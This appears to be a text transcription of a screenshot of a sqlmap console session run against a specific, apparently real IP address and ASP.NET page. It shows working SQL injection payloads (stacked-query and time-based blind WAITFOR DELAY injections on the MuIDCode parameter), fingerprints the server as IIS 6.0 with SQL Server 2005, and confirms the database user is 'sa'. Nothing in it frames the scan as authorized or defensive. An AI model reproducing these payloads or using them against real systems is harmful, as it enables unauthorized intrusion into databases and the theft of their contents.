 管理员: sqlmap
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://222.42.46.201:81/AnnexFile_Info/AnnexFileDir/AnnexTop.aspx?M
uIDCode='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://222.42.46.201:81/AnnexFile_Info/AnnexFileDir/AnnexTop.aspx?M
uIDCode=' WAITFOR DELAY '0:0:5'--
---
[22:30:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:30:41] [INFO] fetching current user
current user:    'sa'
[22:30:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.42.46.201'
[*] shutting down at 22:30:41
D:\Python27\sqlmap>